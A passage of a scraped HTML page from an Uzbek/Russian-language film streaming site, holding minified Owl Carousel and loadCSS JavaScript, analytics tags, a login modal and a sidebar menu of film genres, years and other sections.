i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev to-ripple is-green anima","owl-next to-ripple"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,function(t,e){return t===s?e:null}).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){if(r[e]!==s)return n=!i||e,!1}),n}function o(t){return n(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),h={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},l=function(){return!!n("transform")},c=function(){return!!n("perspective")},p=function(){return!!n("animation")};(function(){return!!n("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=h.transition.end[t.support.transition]),p()&&(t.support.animation=new String(o("animation")),t.support.animation.end=h.animation.end[t.support.animation]),l()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),$(document).ready(function(){$(window),$(document),$("body");$(".carousel-top").owlCarousel({loop:!0,lazyLoad:!0,slideBy:1,dots:!1,nav:!0,margin:20,rewind:!0,lazyLoadEager:3,stagePadding:50,navText:['<svg class="svgicon"><use xlink:href="#arrow-left"></use></svg>','<svg class="svgicon"><use xlink:href="#arrow-right"></use></svg>'],responsive:{0:{items:1,stagePadding:30,margin:7},320:{items:1,stagePadding:30,margin:7},375:{items:1,stagePadding:30,margin:7},768:{items:2},992:{items:2,nav:!0},1200:{items:2,nav:!0},1320:{items:2,nav:!0}}})});!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(a){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.addEventListener?t.removeEventListener("load",e):t.attachEvent&&t.detachEvent("onload",e),t.setAttribute("onload",null),t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);jQuery(function($){$.get("/templates/playfilmo/svg-icon/sprite.svg",function(data){var div=document.createElement("div");div.innerHTML=new XMLSerializer().serializeToString(data.documentElement);document.body.insertBefore(div,document.body.childNodes[0]);});});</script>
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-DTT0REPVCS"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-DTT0REPVCS');</script>
      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-192105198-1"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-192105198-1');</script>

       
   </head>
   <body id="idZer">


       <div class="site-wrap container-fluid p-0 flx ">
         <!-- боковая панель: меню; -->
         <aside id="side-swipe" class="sidebar-menu is-close">
	<div class="sidebar-closetog"><svg enable-background="new 0 0 386.667 386.667" height="512" viewBox="0 0 386.667 386.667" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z"/></svg></div>
	<div class="sidebar-menu-inner">
		<!-- логотип -->
		<div class="logogtype flx align-items-center"> <a href="/" title="Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" class="txt-bold800">ASILMEDIA.NET</a></div><!-- /логотип -->
		
		<nav class="sidebar-menu">
			<div class="sidebar-scroll">

			<!-- авторизация -->	
			<div class="login-panel"><!--noindex-->



<div class="login-panel-inner login-auth flx justify-content-center align-items-center">
	<a href="#" class="login-btn button txt-bold600 to-ripple anima mr-3" data-animation-duration="200" data-src="#login-modal">
		Войти
	</a>
	<a href="#" class="login-subscr button buttondark txt-bold600 to-ripple is-green anima">Подписка</a>
</div>

<div id="login-modal" class="login-modal">
	<div class="login-modal-inner flx flx-column align-items-center">
		<!-- логотип -->
		<div class="mlogogtype flx align-items-center txt-bold800 mb-3"> AsilMedia</div><!-- /логотип -->

		<form class="auth-form" method="post">
			<!-- авторизация через соцсети -->

			<div class="soc-links flx flx-column mb-3">
				<a href="https://oauth.vk.com/authorize?client_id=6136311&amp;redirect_uri=http%3A%2F%2Fasilmedia.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=ccaf14f8bfd4bf83b2c7ac893a191b7c&amp;response_type=code&amp;v=5.90" target="_blank" class="soc-vk button txt-uppercase txt-bold600 mb-1 to-ripple">ВОЙТИ ЧЕРЕЗ ВК</a>
				
				
				
				
			</div><!-- /авторизация через соцсети -->

			<p class="login-text mb-3">ИЛИ</p>

			<div class="login-form flx flx-column mb-3">
					<label for="login_name"></label>
					<input placeholder="Логин:" type="text" name="login_name" id="login_name" class="mb-3">

					<label for="login_password"></label>
					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
			</div>
			
			<div class="login-form-foot flx flx-column align-items-center">

				<div class="login-foot-btngroup flx justify-content-between align-items-center mb-3"><script src="/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js"></script> 
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green mr-3" href="http://asilmedia.org/index.php?do=lostpassword">Сбросить пароль</a>
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green" href="http://asilmedia.org/index.php?do=register">Регистрация</a>
				</div>

				<input name="login" type="hidden" id="login" value="submit">
				<button class="button  txt-uppercase txt-bold500" onclick="submit();" type="submit" title="Войти">Войти на сайт</button>
			</div>

		</form>
	</div>
</div>	

<!--/noindex--></div><!-- /авторизация -->

			<!-- боковое меню -->
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Menyular</p>
				<li class="list-item">
					<a href="/whatchnow.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#playmenu"></use>
						</svg> Tomosha qilishingiz kerak</a>
				</li>
				<li class="list-item">
					<a href="/popular.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#listmenu"></use>
						</svg> Ko'p marta ko'rilgan</a>
				</li>
				<li class="list-item">
					<a href="/lastnews/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#newmenu"></use>
						</svg> So'ngi qo'shilgan</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link link-arrow link-current flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#filmmenu"></use>
						</svg> Фильмы (Kinolar)</a>
					<ul class="list-unstyled list-hidden">
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Menyu bo'yicha</a>
							<ul class="list-unstyled list-hidden link-icon">
								<!-----<li><a href="/films/ozbek_kinolar/" class="list-link to-ripple">Узбекские (O'zbek kino)</a></li>----->
								<li><a href="/films/tarjima_kinolar/" class="list-link to-ripple">C Переводом (Tarjima Kinolar)</a></li>
                                <li><a href="/films/zarfilm/" class="list-link to-ripple">Зарубежные фильмы (Horij)</a></li>
                                <li><a href="/films/rusfilm/" class="list-link to-ripple">Русские фильмы (Rossiya)</a></li>
                                <li><a href="/films/premyera/" class="list-link to-ripple">Трейлеры (Tez kunda saytda)</a></li>
							</ul>
						</li>
                        <li><a href="#" class="list-link link-arrow link-current to-ripple">Жанры (Janrlar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
								<li><a href="/xfsearch/genre/боевик/" class="list-link to-ripple">Боевик (Jangari)</a></li>
                                <li><a href="/xfsearch/genre/приключения/" class="list-link to-ripple">Приключения (Sarguzasht)</a></li>
                                <li><a href="/xfsearch/genre/драма/" class="list-link to-ripple">Драма (Drama)</a></li>
								<li><a href="/xfsearch/genre/Фэнтези/" class="list-link to-ripple">Фэнтези (Fantaziya)</a></li>
                                <li><a href="/xfsearch/genre/криминал/" class="list-link to-ripple">Kриминал (Kriminal)</a></li>
                                <li><a href="/xfsearch/genre/комедия/" class="list-link to-ripple">Kомедия (Kulguli)</a></li>
                                <li><a href="/xfsearch/genre/триллер/" class="list-link to-ripple">Триллеры (Triller)</a></li>
                                <li><a href="/xfsearch/genre/фантастика/" class="list-link to-ripple">Фантастика (Fantastik)</a></li>
                                <li><a href="/xfsearch/genre/Мелодрама/" class="list-link to-ripple">Мелодрама (Melodrama)</a></li>
                                <li><a href="/xfsearch/genre/документальный/" class="list-link to-ripple">Документальные (Hujjatli)</a></li>
                                <li><a href="/xfsearch/genre/исторический/" class="list-link to-ripple">Исторические (Tarixiy)</a></li>
                                <li><a href="/xfsearch/genre/военный/" class="list-link to-ripple">Военные (Harbiy)</a></li>
                                <li><a href="/xfsearch/genre/семейный/" class="list-link to-ripple">Семейные (Oilaviy)</a></li>
                                <li><a href="/xfsearch/genre/ужасы/" class="list-link to-ripple">Ужасы  (Qo'rqinchli)</a></li>
                                <li><a href="/xfsearch/genre/мюзикл/" class="list-link to-ripple">Мюзикл (Musiqaviy)</a></li>
                                <li><a href="/xfsearch/genre/спорт/" class="list-link to-ripple">Спорт (Sport)</a></li>
                                <li><a href="/xfsearch/genre/вестерн/" class="list-link to-ripple">Вестерны (Vestern)</a></li>
                              </ul>
						</li>
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Года (Yillar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
                                <li><a href="/xfsearch/year/2025/" class="list-link to-ripple">2025</a></li>
                                <li><a href="/xfsearch/year/2024/" class="list-link to-ripple">2024</a></li>
                                <li><a href="/xfsearch/year/2023/" class="list-link to-ripple">2023</a></li>
                                <li><a href="/xfsearch/year/2022/" class="list-link to-ripple">2022</a></li>
                                <li><a href="/xfsearch/year/2021/" class="list-link to-ripple">2021</a></li>
                                <li><a href="/xfsearch/year/2020/" class="list-link to-ripple">2020</a></li>
                                <li><a href="/xfsearch/year/2019/" class="list-link to-ripple">2019</a></li>
                                <li><a href="/xfsearch/year/2018/" class="list-link to-ripple">2018</a></li>
                                <li><a href="/xfsearch/year/2017/" class="list-link to-ripple">2017</a></li>
                                <li><a href="/xfsearch/year/2016/" class="list-link to-ripple">2016</a></li>
								<li><a href="/xfsearch/year/2015/" class="list-link to-ripple">2015</a></li>
                                <li><a href="/xfsearch/year/2014/" class="list-link to-ripple">2014</a></li>
                                <li><a href="/xfsearch/year/2013/" class="list-link to-ripple">2013</a></li>
                                <li><a href="/xfsearch/year/2012/" class="list-link to-ripple">2012</a></li>
                                <li><a href="/xfsearch/year/2011/" class="list-link to-ripple">2011</a></li>
                                <li><a href="/xfsearch/year/2010/" class="list-link to-ripple">2010</a></li>
                             </ul>
						</li>
					</ul>
				</li>
				<li class="list-item">
					<a href="/films/serial/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#seriesmenu"></use>
						</svg> Сериалы (Seriallar)</a>
				</li>
				<li class="list-item">
					<a href="/films/multfilmlar_multiklar/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Мультфильмы (Multiklar)</a>
				</li>
				<!-----<li class="list-item">
					<a href="/clips/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#crsmenu"></use>
						</svg> Kлипы (Kliplar)</a>
				</li>---->
              <li class="list-item">
                <a href="/tv.html" target="blank" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#televmenu"></use>
						</svg> Onlayn TV</a>
				</li>
				<!----<li class="list-item">
					<a href="/music/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#animemenu"></use>
						</svg>Музыка (Musiqalar)</a>
				</li>---->
                <li class="list-item">
					<a href="/soft/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Софт (Dasturlar)</a>
				</li>
                <li class="list-item">
					<a href="/games/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Игры (O'yinlar)</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Пользователям</p>
				<li class="list-item">
					<a href="/favorites/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#bookmf"></use>
						</svg> Закладки</a>
				</li>
				<li class="list-item">
					<a href="/youwatched.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#history"></use>
						</svg> Avval ko'rilganlar</a>
				</li>
				

				
				<li class="list-item">
					<a href="javascript:void(0);" class="list-link flx align-items-center txt-bold500 to-ripple anima js-guest">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#wishlist"></use>
						</svg> Ваши Списки фильмов</a>
				</li>

				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Коллекции</a>
				</li>
				<li class="list-item">
					<a href="/top.html" class="list-link flx align-items-center txt-bold500 to-ripple  anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#cupmenu"></use>
						</svg> TOP-100</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#ordemenu"></use>
						</svg> Заказать</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Biz bilan bog'lanish</p>
				<li class="list-item">
					<a href="/index.php?do=feedback" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#mail"></use>
						</svg> Почта</a>
				</li>
